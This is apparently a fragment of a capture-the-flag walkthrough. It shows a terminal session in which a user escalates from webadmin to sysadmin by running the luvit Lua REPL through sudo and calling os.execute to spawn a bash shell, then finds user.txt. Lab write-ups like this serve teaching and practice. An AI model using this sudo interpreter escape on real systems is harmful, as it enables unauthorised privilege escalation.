 webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("whoami")
sysadmin
true    'exit'  0
> os.execute("/bin/bash")
sysadmin@traceback:~$ cd /home/sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit  user.txt
sysadmin@traceback:/home/sysadmin$